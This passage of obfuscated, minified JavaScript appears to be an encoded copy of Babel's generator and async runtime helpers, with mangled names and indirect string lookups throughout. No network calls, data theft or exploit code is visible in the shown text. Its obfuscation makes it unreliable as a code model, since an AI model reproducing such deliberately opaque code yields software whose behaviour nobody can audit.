S2f=m7()[Q1(Am)].call(null,pD,zhf,j4,DW);var P8f=n3(typeof Z0()[C6(Qw)],Zw('',[][[]]))?Z0()[C6(FK)](NH,b1(b1(O0)),XUf,Nq):Z0()[C6(DT)].apply(null,[rD,DW,L3,tA]);var HYf={};var TTf={};H7f(TTf,WYf,function(){return tT.apply(this,[WC,arguments]);});var BHf=Px[t6()[B7(CK)](jhf,tF)][XJ()[TB(Y8)](b4,b1(O0),ZY)];var Q6f=BHf&&BHf(BHf(x8f([])));Q6f&&n3(Q6f,rDf)&&h1f.call(Q6f,WYf)&&(TTf=Q6f);var dVf=kSf[n3(typeof lX()[Fn(lT)],Zw('',[][[]]))?lX()[Fn(tA)](GV,tk,rG):lX()[Fn(C2)].apply(null,[fdf,qG,b1(l1)])]=U3f[lX()[Fn(tA)](GV,tk,b1([]))]=Px[t6()[B7(CK)](jhf,tF)][G4()[xK(hY)](P7,qIf)](TTf);function cHf(p5f){j2.push(KH);[G4()[xK(W2)](VY,sPf),WF()[nW(P7)](tA,Zzf,b1({}),gQ,W2),lX()[Fn(W2)](kT,Aff,b1([]))][lX()[Fn(Nq)].apply(null,[nY,Ql,zV])](function(AFf){H7f(p5f,AFf,function(lJf){j2.push(Zgf);var j8f;return j8f=this[m7()[Q1(Hm)](vK,kk,b1(b1(O0)),CK)](AFf,lJf),j2.pop(),j8f;});});j2.pop();}function ACf(k8f,nHf,VHf){var U4f=GYf;return function(l8f,Emf){j2.push(Cl);if(n2(U4f,S2f))throw new (Px[Z0()[C6(LX)](Ys,YW,sY,Ts)])(n3(typeof lX()[Fn(HH)],'undefined')?lX()[Fn(DQ)](PK,bPf,dH):lX()[Fn(C2)].call(null,mH,ZF,UY));if(n2(U4f,P8f)){if(n2(WF()[nW(P7)].apply(null,[tA,sY,b1({}),gQ,LX]),l8f))throw Emf;var BFf;return BFf=JM(EE,[t6()[B7(mQ)](Qcf,F5),SVf,XJ()[TB(VV)](DW,jT,K8),b1(O0)]),j2.pop(),BFf;}for(VHf[n3(typeof Mt()[LB(VV)],Zw(m7()[Q1(LX)].apply(null,[Ln,KLf,g5,VV]),[][[]]))?Mt()[LB(P7)].apply(null,[Ixf,CK,dJ,LX]):Mt()[LB(L3)](cB,Ts,ggf,Vzf)]=l8f,VHf[lX()[Fn(Am)](rG,DF,Z5)]=Emf;;){var l2f=VHf[lX()[Fn(zY)].apply(null,[Zq,YLf,cQ])];if(l2f){var THf=Kmf(l2f,VHf);if(THf){if(n2(THf,HYf))continue;var GGf;return j2.pop(),GGf=THf,GGf;}}if(n2(G4()[xK(W2)].call(null,VY,xs),VHf[Mt()[LB(P7)](Ixf,hF,dJ,LX)]))VHf[m7()[Q1(W2)](b1(b1([])),FT,Nq,VY)]=VHf[XJ()[TB(NH)](VV,gH,PQ)]=VHf[n2(typeof lX()[Fn(Hm)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,zY,XV,AG):lX()[Fn(Am)](rG,DF,Zq)];else if(n2(WF()[nW(P7)].apply(null,[tA,sY,rW,gQ,rW]),VHf[Mt()[LB(P7)].call(null,Ixf,Ks,dJ,LX)])){if(n2(U4f,GYf))throw U4f=P8f,VHf[lX()[Fn(Am)](rG,DF,Hm)];VHf[fw()[TJ(vM)](fF,dM,f1,AH,qV,dM)](VHf[lX()[Fn(Am)].apply(null,[rG,DF,b1(b1(l1))])]);}else n2(lX()[Fn(W2)].apply(null,[kT,NG,Gm]),VHf[n2(typeof Mt()[LB(PT)],'undefined')?Mt()[LB(L3)].apply(null,[UZ,Km,nH,nLf]):Mt()[LB(P7)].call(null,Ixf,P7,dJ,LX)])&&VHf[G4()[xK(Nq)].apply(null,[Ln,ICf])](lX()[Fn(W2)].apply(null,[kT,NG,kT]),VHf[lX()[Fn(Am)].call(null,rG,DF,wB)]);U4f=S2f;var xHf=tT(Xg,[k8f,nHf,VHf]);if(n2(lX()[Fn(Hm)].call(null,Cl,x7,b1(O0)),xHf[fw()[TJ(l1)](sY,b1(b1(O0)),Bl,HY,sn,Z7)])){if(U4f=VHf[XJ()[TB(VV)](DW,DQ,K8)]?P8f:Jmf,n2(xHf[lX()[Fn(Am)].apply(null,[rG,DF,NB])],HYf))continue;var Ksf;return Ksf=JM(EE,[n3(typeof t6()[B7(Am)],Zw('',[][[]]))?t6()[B7(mQ)].call(null,Qcf,F5):t6()[B7(P7)](QEf,KF),xHf[lX()[Fn(Am)](rG,DF,zV)],n3(typeof XJ()[TB(lm)],Zw('',[][[]]))?XJ()[TB(VV)].apply(null,[DW,b1(l1),K8]):XJ()[TB(vM)](lZ,Ek,Vhf),VHf[XJ()[TB(VV)](DW,Ml,K8)]]),j2.pop(),Ksf;}n2(WF()[nW(P7)](tA,sY,Fs,gQ,q7),xHf[fw()[TJ(l1)](sY,b1(b1(O0)),rD,HY,ft,Z7)])&&(U4f=P8f,VHf[Mt()[LB(P7)](Ixf,GV,dJ,LX)]=WF()[nW(P7)](tA,sY,CK,gQ,r5),VHf[lX()[Fn(Am)].call(null,rG,DF,lT)]=xHf[lX()[Fn(Am)](rG,DF,BK)]);}j2.pop();};}function Kmf(R4f,Ssf){j2.push(tr);var jDf=Ssf[Mt()[LB(P7)].apply(null,[IF,Z5,dJ,LX])];var xVf=R4f[Mt()[LB(LX)].call(null,QD,F4,vM,hY)][jDf];if(n2(xVf,SVf)){var Alf;return Ssf[lX()[Fn(zY)].apply(null,[Zq,Q7,Fs])]=null,n2(WF()[nW(P7)].apply(null,[tA,ddf,j4,gQ,SF]),jDf)&&R4f[n2(typeof Mt()[LB(OV)],Zw([],[][[]]))?Mt()[LB(L3)](LCf,Qs,Rs,JD):Mt()[LB(LX)](QD,BK,vM,hY)][lX()[Fn(W2)].call(null,kT,j8,b1(O0))]&&(Ssf[Mt()[LB(P7)].call(null,IF,Ek,dJ,LX)]=lX()[Fn(W2)](kT,j8,vK),Ssf[lX()[Fn(Am)].apply(null,[rG,cM,b1(O0)])]=SVf,Kmf(R4f,Ssf),n2(WF()[nW(P7)].apply(null,[tA,ddf,zF,gQ,CK]),Ssf[Mt()[LB(P7)](IF,rD,dJ,LX)]))||n3(n3(typeof lX()[Fn(W8)],Zw('',[][[]]))?lX()[Fn(W2)](kT,j8,PK):lX()[Fn(C2)](DLf,FZ,b1(O0)),jDf)&&(Ssf[Mt()[LB(P7)](IF,wH,dJ,LX)]=WF()[nW(P7)].apply(null,[tA,ddf,Ml,gQ,Z5]),Ssf[lX()[Fn(Am)].apply(null,[rG,cM,HG])]=new (Px[t6()[B7(lT)].apply(null,[CA,jT])])(Zw(Zw(fw()[TJ(LX)](AIf,f1,rW,U4,lm,dH),jDf),m7()[Q1(Nq)].call(null,HH,k8,b1(l1),DQ)))),j2.pop(),Alf=HYf,Alf;}var dKf=tT(Xg,[xVf,R4f[Mt()[LB(LX)](QD,sn,vM,hY)],Ssf[lX()[Fn(Am)](rG,cM,Gm)]]);if(n2(n3(typeof WF()[nW(OV)],'undefined')?WF()[nW(P7)].apply(null,[tA,ddf,Ks,gQ,Km]):WF()[nW(Z7)](IB,cN,HH,kl,VD),dKf[fw()[TJ(l1)].call(null,ddf,gH,jT,HY,jT,Z7)])){var SFf;return Ssf[Mt()[LB(P7)](IF,FK,dJ,LX)]=WF()[nW(P7)](tA,ddf,q7,gQ,hY),Ssf[n2(typeof lX()[Fn(Gm)],Zw('',[][[]]))?lX()[Fn(C2)].apply(null,[ZIf,lUf,BK]):lX()[Fn(Am)].apply(null,[rG,cM,V5])]=dKf[n2(typeof lX()[Fn(QT)],'undefined')?lX()[Fn(C2)](Npf,LK,HG):lX()[Fn(Am)].call(null,rG,cM,b1(b1(O0)))],Ssf[lX()[Fn(zY)].apply(null,[Zq,Q7,vM])]=null,j2.pop(),SFf=HYf,SFf;}var dDf=dKf[lX()[Fn(Am)](rG,cM,bn)];var Dmf;return Dmf=dDf?dDf[XJ()[TB(VV)](DW,b1(l1),Cm)]?(Ssf[R4f[n3(typeof lX()[Fn(HH)],'undefined')?lX()[Fn(sn)].apply(null,[W8,vA,b1([])]):lX()[Fn(C2)](Npf,IPf,j4)]]=dDf[t6()[B7(mQ)](wI,F5)],Ssf[G4()[xK(W2)](VY,Pn)]=R4f[fw()[TJ(P7)].call(null,xH,SF,LX,As,FF,C2)],n3(lX()[Fn(W2)].apply(null,[kT,j8,b1(b1({}))]),Ssf[Mt()[LB(P7)](IF,CN,dJ,LX)])&&(Ssf[Mt()[LB(P7)](IF,zY,dJ,LX)]=n2(typeof G4()[xK(Gm)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,NZ,FUf):G4()[xK(W2)](VY,Pn),Ssf[lX()[Fn(Am)](rG,cM,C2)]=SVf),Ssf[lX()[Fn(zY)].call(null,Zq,Q7,b1(b1(l1)))]=null,HYf):dDf:(Ssf[Mt()[LB(P7)].apply(null,[IF,BK,dJ,LX])]=WF()[nW(P7)](tA,ddf,g5,gQ,Z5),Ssf[lX()[Fn(Am)](rG,cM,BK)]=new (Px[t6()[B7(lT)](CA,jT)])(n3(typeof lX()[Fn(Z5)],Zw([],[][[]]))?lX()[Fn(Ek)](kN,fq,hY):lX()[Fn(C2)].call(null,cD,HIf,V5)),Ssf[lX()[Fn(zY)].apply(null,[Zq,Q7,zV])]=null,HYf),j2.pop(),Dmf;}CSf[lX()[Fn(tA)](GV,tk,AV)]=kSf;nkf(dVf,m7()[Q1(hY)](sn,CT,zY,Fs),JM(EE,[t6()[B7(mQ)].apply(null,[Gdf,F5]),kSf,xW()[tD(O0)].apply(null,[wm,BV,l1,OQ,rW]),b1(O0)]));nkf(kSf,n2(typeof m7()[Q1(Gm)],Zw('',[][[]]))?m7()[Q1(L3)].apply(null,[Qs,pm,rW,lm]):m7()[Q1(hY)](wB,CT,b1(b1({})),Fs),JM(EE,[n3(typeof t6()[B7(kT)],Zw('',[][[]]))?t6()[B7(mQ)].call(null,Gdf,F5):t6()[B7(P7)](KT,SJ),CSf,xW()[tD(O0)].apply(null,[wm,BV,Qq,OQ,vM]),b1(O0)]));CSf[t6()[B7(xN)].apply(null,[QEf,UY])]=H7f(kSf,F6f,lX()[Fn(r5)].apply(null,[npf,B5,b1(b1([]))]));hHf[t6()[B7(dH)](cA,Zq)]=function(psf){j2.push(jr);var lTf=z2(lX()[Fn(mQ)].call(null,Ln,Kff,V5),typeof psf)&&psf[n2(typeof m7()[Q1(j4)],Zw([],[][[]]))?m7()[Q1(L3)](b1(b1([])),mH,OV,cD):m7()[Q1(hY)](b1({}),z7,Hm,Fs)];var C5f;return C5f=b1(b1(lTf))&&(n2(lTf,CSf)||n2(lX()[Fn(r5)].call(null,npf,LM,zV),lTf[t6()[B7(xN)].apply(null,[g0,UY])]||lTf[G4()[xK(CK)].apply(null,[Qzf,Lq])])),j2.pop(),C5f;};hHf[Z0()[C6(dH)](tA,tv,bm,CY)]=function(GHf){j2.push(rN);Px[t6()[B7(CK)].apply(null,[v3,tF])][n2(typeof G4()[xK(JD)],'undefined')?G4()[xK(OQ)](npf,zm):G4()[xK(r5)](fT,KX)]?Px[t6()[B7(CK)](v3,tF)][G4()[xK(r5)](fT,KX)](GHf,kSf):(GHf[t6()[B7(bn)](I3,kY)]=kSf,H7f(GHf,F6f,n2(typeof lX()[Fn(f1)],'undefined')?lX()[Fn(C2)](lUf,Dff,PK):lX()[Fn(r5)](npf,A2,Qw)));GHf[lX()[Fn(tA)](GV,Qt,tv)]=Px[t6()[B7(CK)](v3,tF)][G4()[xK(hY)](P7,B0)](dVf);var CFf;return j2.pop(),CFf=GHf,CFf;};hHf[lX()[Fn(Ln)].apply(null,[OQ,tJ,jT])]=function(fJf){return OFf.apply(this,[wd,arguments]);};cHf(d7f[lX()[Fn(tA)].apply(null,[GV,tk,Y8])]);H7f(d7f[lX()[Fn(tA)](GV,tk,pD)],hKf,function(){return OFf.apply(this,[fS,arguments]);});hHf[n3(typeof XJ()[TB(P7)],Zw([],[][[]]))?XJ()[TB(QT)].call(null,ps,QT,Pcf):XJ()[TB(vM)](fff,bn,FZ)]=d7f;hHf[n4()[YG(vM)].apply(null,[hF,JK,tA,HG,HH])]=function(clf,LDf,X5f,BTf,cYf){j2.push(t4);n2(Tff(O0),cYf)&&(cYf=Px[G4()[xK(Ln)].apply(null,[GH,CEf])]);var xJf=new d7f(qnf(clf,LDf,X5f,BTf),cYf);var mFf;return mFf=hHf[t6()[B7(dH)].apply(null,[Pk,Zq])](LDf)?xJf:xJf[G4()[xK(W2)].apply(null,[VY,D6])]()[xW()[tD(P7)].call(null,Mzf,ggf,tm,Z7,b1({}))](function(qJf){var g6f;j2.push(EZ);return g6f=qJf[XJ()[TB(VV)].call(null,DW,Ek,ct)]?qJf[t6()[B7(mQ)].call(null,WY,F5)]:xJf[G4()[xK(W2)](VY,QN)](),j2.pop(),g6f;}),j2.pop(),mFf;};cHf(dVf);H7f(dVf,F6f,G4()[xK(vK)].call(null,gB,Gs));H7f(dVf,WYf,function(){return OFf.apply(this,[cp,arguments]);});H7f(dVf,t6()[B7(zV)].call(null,nzf,wB),function(){return OFf.apply(this,[zb,arguments]);});hHf[n2(typeof G4()[xK(qV)],Zw([],[][[]]))?G4()[xK(OQ)].apply(null,[wB,TW]):G4()[xK(VG)].apply(null,[BK,jt])]=function(Plf){return OFf.apply(this,[fI,arguments]);};hHf[G4()[xK(PK)](nY,Opf)]=x8f;vMf[lX()[Fn(tA)](GV,tk,GH)]=JM(EE,[m7()[Q1(hY)].call(null,SF,CT,xN,Fs),vMf,G4()[xK(Ek)](qV,EX),function dHf(VFf){j2.push(BLf);if(this[n3(typeof t6()[B7(Km)],Zw('',[][[]]))?t6()[B7(Hm)](kJ,DW):t6()[B7(P7)](Ipf,nIf)]=O0,this[G4()[xK(W2)].apply(null,[VY,WM])]=O0,this[m7()[Q1(W2)].apply(null,[BK,s7,AV,VY])]=this[XJ()[TB(NH)](VV,OQ,IY)]=SVf,this[XJ()[TB(VV)].call(null,DW,vM,wK)]=b1(l1),this[lX()[Fn(zY)].apply(null,[Zq,Jq,ft])]=null,this[Mt()[LB(P7)](kPf,tv,dJ,LX)]=G4()[xK(W2)].apply(null,[VY,WM]),this[lX()[Fn(Am)](rG,zIf,Z5)]=SVf,this[m7()[Q1(zY)].apply(null,[l1,vX,pD,EV])][lX()[Fn(Nq)](nY,Ob,O0)](IKf),b1(VFf))for(var PVf in this)n2(Z0()[C6(tA)](zV,zV,Hdf,DW),PVf[lX()[Fn(Z7)](dM,vQ,b1([]))](O0))&&h1f.call(this,PVf)&&b1(Px[WF()[nW(Zq)](tA,H5,cQ,hLf,Nq)](IQ(PVf[t6()[B7(Am)](wR,Cl)](NK[DT]))))&&(this[PVf]=SVf);j2.pop();},t6()[B7(W2)].apply(null,[fCf,Cgf]),function(){return OFf.apply(this,[fL,arguments]);},fw()[TJ(vM)](m8,b1(b1({})),pD,AH,AG,dM),function KFf(Dsf){j2.push(hF);if(this[XJ()[TB(VV)](DW,b1([]),GV)])throw Dsf;var MYf=this;function S8f(ZVf,HBf){j2.push(ccf);wYf[fw()[TJ(l1)](JPf,b1({}),VV,HY,vK,Z7)]=WF()[nW(P7)](tA,JPf,b1(l1),gQ,Fs);wYf[lX()[Fn(Am)](rG,DZ,Gm)]=Dsf;MYf[G4()[xK(W2)](VY,Igf)]=ZVf;HBf&&(MYf[Mt()[LB(P7)](hOf,gH,dJ,LX)]=G4()[xK(W2)](VY,Igf),MYf[n2(typeof lX()[Fn(W8)],'undefined')?lX()[Fn(C2)](SOf,WY,b1([])):lX()[Fn(Am)](rG,DZ,tA)]=SVf);var pmf;return j2.pop(),pmf=b1(b1(HBf)),pmf;}for(var JDf=c3(this[m7()[Q1(zY)](AG,OJ,b1(b1({})),EV)][n2(typeof t6()[B7(zF)],Zw([],[][[]]))?t6()[B7(P7)].call(null,PD,zpf):t6()[B7(O0)](zhf,Ln)],NK[DT]);Nt(JDf,O0);--JDf){var kJf=this[m7()[Q1(zY)](Qs,OJ,Qq,EV)][JDf],wYf=kJf[Z0()[C6(CN)].apply(null,[rD,Zq,cEf,Qw])];if(n2(Z0()[C6(xN)](NB,NH,TPf,zV),kJf[n3(typeof G4()[xK(rG)],'undefined')?G4()[xK(DQ)](NQ,pY):G4()[xK(OQ)].call(null,El,jW)])){var tTf;return tTf=S8f(m7()[Q1(Ek)](Xl,sm,CK,Ys)),j2.pop(),tTf;}if(sw(kJf[G4()[xK(DQ)].call(null,NQ,pY)],this[t6()[B7(Hm)].call(null,RG,DW)])){var GTf=h1f.call(kJf,xW()[tD(Zq)].apply(null,[MQ,RV,Ln,hY,b1(b1(O0))])),NBf=h1f.call(kJf,n2(typeof G4()[xK(Fs)],'undefined')?G4()[xK(OQ)](cG,X5):G4()[xK(zY)](UY,Sff));if(GTf&&NBf){if(qA(this[n2(typeof t6()[B7(jT)],Zw('',[][[]]))?t6()[B7(P7)](Sm,KUf):t6()[B7(Hm)].call(null,RG,DW)],kJf[xW()[tD(Zq)](MQ,RV,sn,hY,C2)])){var T4f;return T4f=S8f(kJf[n2(typeof xW()[tD(OV)],'undefined')?xW()[tD(q7)](Hs,EG,jT,Pr,AG):xW()[tD(Zq)](MQ,RV,V5,hY,VG)],b1(O0)),j2.pop(),T4f;}if(qA(this[n3(typeof t6()[B7(Zq)],'undefined')?t6()[B7(Hm)](RG,DW):t6()[B7(P7)].apply(null,[Vm,EPf])],kJf[n2(typeof G4()[xK(NB)],Zw([],[][[]]))?G4()[xK(OQ)].call(null,PT,VT):G4()[xK(zY)](UY,Sff)])){var mBf;return mBf=S8f(kJf[G4()[xK(zY)](UY,Sff)]),j2.pop(),mBf;}}else if(GTf){if(qA(this[t6()[B7(Hm)].call(null,RG,DW)],kJf[n3(typeof xW()[tD(cQ)],'undefined')?xW()[tD(Zq)].call(null,MQ,RV,CN,hY,qV):xW()[tD(q7)](d5,fT,Ks,SY,b1(b1([])))])){var gDf;return gDf=S8f(kJf[n3(typeof xW()[tD(vM)],Zw([],[][[]]))?xW()[tD(Zq)](MQ,RV,YW,hY,hY):xW()[tD(q7)](M9f,bl,VD,dIf,W8)],b1(O0)),j2.pop(),gDf;}}else{if(b1(NBf))throw new (Px[n3(typeof Z0()[C6(vK)],Zw([],[][[]]))?Z0()[C6(LX)].apply(null,[b1([]),dM,ECf,Ts]):Z0()[C6(DT)].call(null,b1(b1(l1)),CN,ZQ,Jxf)])(fw()[TJ(Zq)](ECf,zY,ft,rdf,g5,Am));if(qA(this[n2(typeof t6()[B7(C2)],Zw('',[][[]]))?t6()[B7(P7)](ZUf,kcf):t6()[B7(Hm)].apply(null,[RG,DW])],kJf[n2(typeof G4()[xK(tm)],Zw('',[][[]]))?G4()[xK(OQ)].apply(null,[XB,Vm]):G4()[xK(zY)].apply(null,[UY,Sff])])){var N5f;return N5f=S8f(kJf[G4()[xK(zY)](UY,Sff)]),j2.pop(),N5f;}}}}j2.pop();},n2(typeof G4()[xK(Km)],'undefined')?G4()[xK(OQ)](xG,ZUf):G4()[xK(Nq)](Ln,cF),function TGf(Slf,gJf){j2.push(tF);for(var pGf=c3(this[n3(typeof m7()[Q1(VG)],'undefined')?m7()[Q1(zY)](b1(b1({})),x4,CN,EV):m7()[Q1(L3)].apply(null,[b1(b1([])),AIf,Z7,Vcf])][t6()[B7(O0)].call(null,WUf,Ln)],l1);Nt(pGf,O0);--pGf){var zDf=this[m7()[Q1(zY)](b1({}),x4,b1(b1(l1)),EV)][pGf];if(sw(zDf[n2(typeof G4()[xK(Ks)],'undefined')?G4()[xK(OQ)](mK,wl):G4()[xK(DQ)](NQ,QPf)],this[t6()[B7(Hm)](v5,DW)])&&h1f.call(zDf,G4()[xK(zY)](UY,OG))&&qA(this[t6()[B7(Hm)](v5,DW)],zDf[G4()[xK(zY)](UY,OG)])){var BDf=zDf;break;}}BDf&&(n2(n2(typeof Mt()[LB(Bl)],Zw(m7()[Q1(LX)](FK,ZIf,wB,VV),[][[]]))?Mt()[LB(L3)](lff,C2,Ixf,Zxf):Mt()[LB(Zq)].apply(null,[fF,Zq,Nzf,tA]),Slf)||n2(m7()[Q1(sn)].apply(null,[VV,mhf,Zq,Ll]),Slf))&&sw(BDf[G4()[xK(DQ)](NQ,QPf)],gJf)&&sw(gJf,BDf[G4()[xK(zY)](UY,OG)])&&(BDf=null);var QTf=BDf?BDf[Z0()[C6(CN)](HH,Y8,Wzf,Qw)]:{};QTf[n3(typeof fw()[TJ(CK)],'undefined')?fw()[TJ(l1)].call(null,Dl,b1(b1([])),vK,HY,Ts,Z7):fw()[TJ(tA)].call(null,wB,dH,C4,ZG,l1,zOf)]=Slf;QTf[lX()[Fn(Am)].apply(null,[rG,tIf,NB])]=gJf;var KDf;return KDf=BDf?(this[Mt()[LB(P7)](Bzf,rG,dJ,LX)]=n3(typeof G4()[xK(Z7)],Zw([],[][[]]))?G4()[xK(W2)].call(null,VY,Fzf):G4()[xK(OQ)].apply(null,[Hs,S5]),this[G4()[xK(W2)].call(null,VY,Fzf)]=BDf[G4()[xK(zY)](UY,OG)],HYf):this[XJ()[TB(wB)](Ln,b1({}),Cgf)](QTf),j2.pop(),KDf;},XJ()[TB(wB)](Ln,Nq,UG),function tFf(Bmf,dmf){j2.push(Qcf);if(n2(WF()[nW(P7)](tA,R4,vM,gQ,zV),Bmf[fw()[TJ(l1)](R4,W2,b1(b1(l1)),HY,rs,Z7)]))throw Bmf[n2(typeof lX()[Fn(f1)],'undefined')?lX()[Fn(C2)](JIf,fD,O0):lX()[Fn(Am)](rG,fx,Z7)];n2(Mt()[LB(Zq)].apply(null,[CCf,OQ,Nzf,tA]),Bmf[fw()[TJ(l1)](R4,b1(b1([])),Hm,HY,Z5,Z7)])||n2(n2(typeof m7()[Q1(GV)],Zw('',[][[]]))?m7()[Q1(L3)](sn,FQ,rW,EN):m7()[Q1(sn)].apply(null,[rW,XZ,DW,Ll]),Bmf[fw()[TJ(l1)](R4,Zq,P7,HY,AG,Z7)])?this[G4()[xK(W2)].call(null,VY,JA)]=Bmf[n2(typeof lX()[Fn(JD)],'undefined')?lX()[Fn(C2)].apply(null,[ps,cUf,qV]):lX()[Fn(Am)].apply(null,[rG,fx,Km])]:n2(lX()[Fn(W2)](kT,CA,b1({})),Bmf[fw()[TJ(l1)].call(null,R4,hY,b1(b1([])),HY,zV,Z7)])?(this[t6()[B7(Nq)](D7,Z7)]=this[lX()[Fn(Am)](rG,fx,j4)]=Bmf[lX()[Fn(Am)].call(null,rG,fx,O0)],this[Mt()[LB(P7)].apply(null,[fxf,L3,dJ,LX])]=lX()[Fn(W2)].apply(null,[kT,CA,Qs]),this[G4()[xK(W2)](VY,JA)]=m7()[Q1(Ek)].apply(null,[b1(l1),hv,VD,Ys])):n2(lX()[Fn(Hm)](Cl,Pv,b1(O0)),Bmf[fw()[TJ(l1)](R4,Am,GV,HY,l1,Z7)])&&dmf&&(this[G4()[xK(W2)](VY,JA)]=dmf);var xsf;return j2.pop(),xsf=HYf,xsf;},n3(typeof WF()[nW(PT)],Zw(m7()[Q1(LX)].apply(null,[b1(O0),xs,b1(O0),VV]),[][[]]))?WF()[nW(OQ)].call(null,LX,jF,Qs,rs,Ts):WF()[nW(Z7)](WB,nPf,b1(O0),Mzf,j4),function cKf(blf){j2.push(m5);for(var r2f=c3(this[m7()[Q1(zY)](wH,Kff,SF,EV)][n3(typeof t6()[B7(JD)],Zw('',[][[]]))?t6()[B7(O0)](xpf,Ln):t6()[B7(P7)](EPf,cD)],NK[DT]);Nt(r2f,O0);--r2f){var MTf=this[m7()[Q1(zY)].apply(null,[UY,Kff,DW,EV])][r2f];if(n2(MTf[n2(typeof G4()[xK(Ek)],Zw('',[][[]]))?G4()[xK(OQ)](lm,Um):G4()[xK(zY)].apply(null,[UY,Hdf])],blf)){var wlf;return this[n2(typeof XJ()[TB(zV)],Zw([],[][[]]))?XJ()[TB(vM)].apply(null,[K5,rs,jT]):XJ()[TB(wB)](Ln,UY,Rhf)](MTf[Z0()[C6(CN)](b1({}),V5,tpf,Qw)],MTf[m7()[Q1(DQ)](b1({}),DUf,ft,Xl)]),IKf(MTf),j2.pop(),wlf=HYf,wlf;}}j2.pop();},G4()[xK(Im)](Km,bF),function hJf(dJf){j2.push(C2);for(var v8f=c3(this[m7()[Q1(zY)].apply(null,[HH,jff,rD,EV])][n2(typeof t6()[B7(W8)],Zw('',[][[]]))?t6()[B7(P7)](JZ,Y8):t6()[B7(O0)](jW,Ln)],l1);Nt(v8f,NK[L3]);--v8f){var N6f=this[m7()[Q1(zY)].call(null,wH,jff,b1(O0),EV)][v8f];if(n2(N6f[G4()[xK(DQ)].call(null,NQ,hF)],dJf)){var xGf=N6f[Z0()[C6(CN)].apply(null,[Am,OV,QY,Qw])];if(n2(n2(typeof WF()[nW(hY)],Zw([],[][[]]))?WF()[nW(Z7)].call(null,EG,DUf,P7,Bcf,PK):WF()[nW(P7)](tA,ss,wH,gQ,sn),xGf[fw()[TJ(l1)](ss,DW,Im,HY,Am,Z7)])){var DJf=xGf[lX()[Fn(Am)](rG,NIf,l1)];IKf(N6f);}var mHf;return j2.pop(),mHf=DJf,mHf;}}throw new (Px[Z0()[C6(LX)].apply(null,[zF,b1(b1(l1)),ss,Ts])])(XJ()[TB(FK)](tF,b1({}),dZ));},n3(typeof G4()[xK(xN)],Zw([],[][[]]))?G4()[xK(Km)].apply(null,[sn,fx]):G4()[xK(OQ)].call(null,mpf,wV),function rHf(vlf,AGf,b8f){j2.push(tQ);this[n3(typeof lX()[Fn(rW)],Zw('',[][[]]))?lX()[Fn(zY)](Zq,nA,VV):lX()[Fn(C2)](XOf,HJ,Xl)]=JM(EE,[n2(typeof Mt()[LB(tA)],Zw(n3(typeof m7()[Q1(hY)],Zw([],[][[]]))?m7()[Q1(LX)](b1(b1([])),XU,Z7,VV):m7()[Q1(L3)](Ts,OG,Km,lD),[][[]]))?Mt()[LB(L3)](WIf,O0,IW,fV):Mt()[LB(LX)].apply(null,[W4,FK,vM,hY]),x8f(vlf),lX()[Fn(sn)].apply(null,[W8,Nk,b1(b1([]))]),AGf,fw()[TJ(P7)].call(null,RIf,b1(l1),b1(b1(O0)),As,gB,C2),b8f]);n2(G4()[xK(W2)](VY,Ak),this[n3(typeof Mt()[LB(q7)],Zw([],[][[]]))?Mt()[LB(P7)].apply(null,[fff,VG,dJ,LX]):Mt()[LB(L3)](jQ,QT,pxf,bY)])&&(this[lX()[Fn(Am)](rG,PM,Ts)]=SVf);var xKf;return j2.pop(),xKf=HYf,xKf;}]);var bGf;return j2.pop(),bGf=hHf,bGf;};var qVf=function(wKf){"@babel/helpers - typeof";j2.push(xzf);qVf=z2(lX()[Fn(mQ)](Ln,Icf,b1([])),typeof Px[t6()[B7(PT)].call(null,v3,tv)])&&z2(m7()[Q1(Fs)].call(null,q7,bhf,b1(O0),rs),typeof Px[t6()[B7(PT)](v3,tv)][Mt()[LB(LX)](zm,Zq,vM,hY)])?function(fTf){return OFf.apply(this,[f9,arguments]);}:function(Y8f){return OFf.apply(this,[FE,arguments]);};var EBf;return j2.pop(),EBf=qVf(wKf),EBf;};var mXf=function(){"use strict";var Q8f=function(B6f,YGf,zBf){return U1f.apply(this,[FE,arguments]);};var EYf=function(w5f,hmf,R2f,WJf){j2.push(wB);var nKf=hmf&&Q8(hmf[lX()[Fn(tA)](GV,KN,AV)],pHf)?hmf:pHf;var J2f=Px[t6()[B7(CK)].call(null,bH,tF)][G4()[xK(hY)].apply(null,[P7,Gff])](nKf[lX()[Fn(tA)](GV,KN,HH)]);var NKf=new vKf(WJf||[]);KKf(J2f,m7()[Q1(Hm)](rs,kl,ft,CK),JM(EE,[t6()[B7(mQ)](b9f,F5),TJf(w5f,R2f,NKf)]));var Wmf;return j2.pop(),Wmf=J2f,Wmf;};var pHf=function(){};var PKf=function(){};var I8f=function(){};var sDf=function(cmf,bYf){function dWf(ETf,gVf,wGf,lDf){j2.push(bF);var kKf=OFf(jz,[cmf[ETf],cmf,gVf]);if(n3(WF()[nW(P7)](tA,WJ,O0,gQ,cQ),kKf[fw()[TJ(l1)].apply(null,[WJ,hF,AG,HY,F4,Z7])])){var L5f=kKf[lX()[Fn(Am)].call(null,rG,DO,b1({}))],ZGf=L5f[t6()[B7(mQ)].call(null,Wn,F5)];var z8f;return z8f=ZGf&&z2(m7()[Q1(wH)](Ln,w0,b1([]),wH),qVf(ZGf))&&Vsf.call(ZGf,XJ()[TB(Bl)](tv,xN,Fw))?bYf[Z0()[C6(cQ)](b1(l1),VV,f3,dH)](ZGf[XJ()[TB(Bl)](tv,NB,Fw)])[xW()[tD(P7)](WJ,ggf,jT,Z7,UY)](function(F5f){j2.push(Wr);dWf(G4()[xK(W2)].call(null,VY,Ik),F5f,wGf,lDf);j2.pop();},function(wJf){j2.push(npf);dWf(WF()[nW(P7)].apply(null,[tA,xEf,PK,gQ,mQ]),wJf,wGf,lDf);j2.pop();}):bYf[Z0()[C6(cQ)].call(null,rG,DQ,f3,dH)](ZGf)[xW()[tD(P7)](WJ,ggf,f1,Z7,vM)](function(N4f){j2.push(lIf);L5f[n3(typeof t6()[B7(P7)],Zw([],[][[]]))?t6()[B7(mQ)](K2,F5):t6()[B7(P7)](cUf,ct)]=N4f,wGf(L5f);j2.pop();},function(UFf){var pYf;j2.push(EIf);return pYf=dWf(WF()[nW(P7)](tA,ppf,NH,gQ,Xl),UFf,wGf,lDf),j2.pop(),pYf;}),j2.pop(),z8f;}lDf(kKf[lX()[Fn(Am)](rG,DO,rW)]);j2.pop();}j2.push(HD);var G2f;KKf(this,n3(typeof 